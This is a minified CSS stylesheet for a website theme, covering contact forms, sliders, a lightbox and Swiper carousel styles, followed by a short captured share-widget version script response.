(min-width:1900px){.scrolltop{right:200px}}.scrolltop:hover{opacity:1;filter:"alpha(opacity=100)"}.contact-form{margin-bottom:15px}.contact-form input,.contact-form textarea{padding:7px 15px;border:1px solid #ccc;margin-bottom:7px}.contact-form input{width:60%}.contact-form textarea{width:100%}.contact-form .errors{margin:-5px 0 15px;color:#dd284f}.contact-form .contact_message{font-size:20px}.contact-form .contact-form-notes-after{font-size:85%;margin-bottom:15px}.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before{content:" ";display:table;line-height:0}.contact-form .contact-form-notes-after:after{clear:both}.contact-form .contact_submit:before{content:"";clear:both;display:block}.contact_email .email{display:none}.sitemap-list h3 a{color:#333;text-decoration:none;border-bottom:1px solid transparent}.sitemap-list h3 a:hover{border-bottom:1px solid rgba(0,0,0,.3)}.sitemap-list ul li{margin:6px 0}.sitemap-list>ul{margin-left:0}.sitemap-list>ul .sitemap-list__block,.sitemap-list>ul .sitemap-list__header{padding-left:0}.sitemap-list>ul .sitemap-list__block:before,.sitemap-list>ul .sitemap-list__header:before{display:none!important}.spoiler-box{background:#f3f3f3;border-left:2px solid #5a80b1;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;content:"\f078";font:normal normal normal 14px/1 FontAwesome;position:absolute;top:48%;right:10px;width:15px;height:9px;margin-top:-5px;color:#5a80b1}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;cursor:pointer;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.search-form__submit:hover{opacity:1;filter:"alpha(opacity=100)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}.breadcrumb{font-size:80%;color:#999;margin-bottom:10px}.breadcrumb a{color:#999}.b-r{margin:10px 0 25px}.b-r--before-site-content{margin:0 0 60px;padding-left:20px;padding-right:20px}@media (min-width:1200px){.b-r--before-site-content{padding-left:40px;padding-right:40px}}.b-r--after-site-content{background:#fff;margin:0 auto;padding-left:20px;padding-right:20px;padding-bottom:25px}@media (min-width:1200px){.b-r--after-site-content{padding-left:40px;padding-right:40px}}.author-box{border-top:1px solid #eaeaea;padding:15px 20px 15px;margin-bottom:30px}.author-box:after,.author-box:before{content:" ";display:table;line-height:0}.author-box:after{clear:both}@media (min-width:992px){.author-box{padding:35px 0 25px}}.author-box__ava{float:left;margin-right:20px}.author-box__ava img{border-radius:50%}.author-box__body{overflow:hidden}.author-box__author,.author-box__social-title{font-family:inherit;font-weight:600;margin-bottom:10px}.author-box__author em,.author-box__social-title em{margin-left:10px;font-weight:400;color:#777;font-size:.8em}.author-box__description{font-size:.9em;line-height:1.3}.author-box .social-links{text-align:left;padding-left:5px;padding-right:5px}.the-designer{margin-bottom:30px}.the-designer-block{border:1px dotted #bccae2;padding:10px;margin:15px 0;background:#f0f7ff;text-align:center;font-size:14px;color:#5e7a9a;cursor:pointer;opacity:.8;filter:"alpha(opacity=80)"}.the-designer-block:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-b{position:relative;margin:5px -1px;padding:10px 0;border:1px dashed rgba(188,202,226,.8)}.the-designer-b:after{content:"";clear:both;display:block}.the-designer-b:hover{border-color:#bccae2}.the-designer-b.ui-sortable-placeholder{background:#eee}.the-designer-t{display:none;position:absolute;top:0;right:0;width:128px;background:rgba(188,202,226,.1);z-index:100}.the-designer-t__clone,.the-designer-t__move,.the-designer-t__remove,.the-designer-t__settings{float:left;width:30px;height:30px;margin-left:2px;opacity:.8;filter:"alpha(opacity=80)";cursor:pointer}.the-designer-t__clone:hover,.the-designer-t__move:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-t__move{background:#eee url(../../images/the-designer/icon-move.svg) center center no-repeat;cursor:move}.the-designer-t__clone{background:#eee url(../../images/the-designer/icon-clone.svg) center center no-repeat}.the-designer-t__remove{background:#eee url(../../images/the-designer/icon-remove.svg) center center no-repeat}.the-designer-t__settings{background:#eee url(../../images/the-designer/icon-settings.svg) center center no-repeat}.the-designer-add{padding:20px 0;text-align:center;cursor:pointer;background:rgba(188,202,226,.3)}.the-designer-o{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);z-index:99998}.the-designer-m{display:none;position:fixed;top:50%;left:50%;width:600px;padding:30px;background:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99999}.the-designer-add-block{float:left;width:23%;margin:1%;height:100px;border:1px solid rgba(188,202,226,.5);text-align:center;font-size:14px;color:#555;cursor:pointer}.the-designer-add-block:hover{border-color:#bccae2;background:rgba(188,202,226,.3)}.the-designer-s{position:fixed;bottom:0;left:0;right:0;padding:30px;background:#bccae2;text-align:center;z-index:999;cursor:pointer}.td-row{margin-right:-15px;margin-left:-15px}.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9{float:left}.td-col-12{width:100%}.td-col-11{width:91.66666667%}.td-col-10{width:83.33333333%}.td-col-9{width:75%}.td-col-8{width:66.66666667%}.td-col-7{width:58.33333333%}.td-col-6{width:50%}.td-col-5{width:41.66666667%}.td-col-4{width:33.33333333%}.td-col-3{width:25%}.td-col-2{width:16.66666667%}.td-col-1{width:8.33333333%}}.card-slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;width:100%;min-height:200px}.card-slider-container.slider-content{margin-bottom:30px}@media (min-width:768px){.card-slider-container{min-height:400px}.card-slider-container.slider-content{min-height:300px}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{position:absolute;top:50%;width:6.1%;margin-top:-22px;z-index:10;cursor:pointer;background-size:contain;background-position:center;background-repeat:no-repeat;opacity:.2;filter:"alpha(opacity=20)";-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover{opacity:.8;filter:"alpha(opacity=80)"}.card-slider-container .swiper-pagination-bullet{background:#fff}.card-slider-container .swiper-pagination-bullet-active{opacity:1;background:#007aff}@media (min-width:768px){.slider-content .card-slider__image{min-height:300px}}.card-slider__image{min-height:200px;background-size:cover;background-position:center}@media (min-width:768px){.card-slider__image{min-height:400px}}.card-slider__image img{display:block;border-radius:3px}.card-slider__body{position:absolute;bottom:0;left:0;right:0;color:#fff;padding:6% 10% 10%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));border-radius:0 0 3px 3px}@media (min-width:768px){.card-slider__body{padding:11% 10% 6%}}.card-slider__body-inner{max-width:1100px;margin:0 auto}.card-slider__category{display:inline-block;background:#5a80b1;color:#fff;padding:1px 10px;margin-bottom:10px;font-size:.75em;border-radius:3px}.card-slider__category:hover{color:#fff}.card-slider__title{font-size:1.1em;font-weight:700}@media (min-width:576px){.card-slider__title{font-size:1.5em}}@media (min-width:768px){.card-slider__title{font-size:1.8em}}.card-slider__excerpt{font-size:.95em;opacity:.75}@media (max-width:767px){.card-slider__excerpt{display:none}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{opacity:.1;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover{opacity:.8}.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev{opacity:.4}.slider-thumbnails{margin:0 auto 30px;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width:575px){.slider-thumbnails{display:none}}.slider-thumbnails .swiper-slide{cursor:pointer;opacity:.4;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.slider-thumbnails .swiper-slide:hover{opacity:.7}.slider-thumbnails .swiper-slide-thumb-active{opacity:1}.slider-thumbnails__slide{position:relative;height:150px;color:#fff;background-size:cover;background-position:center}.slider-thumbnails__title{position:absolute;top:0;right:0;bottom:0;left:0;padding:10px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.5);line-height:1.3}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;-o-transition-property:-o-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-o-transition-property:-o-transform;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769043462640835
body_size: 397
content:
cb__utl_cb_share_1769043462640835('1ea92d09c43527572b24fe052f11127b');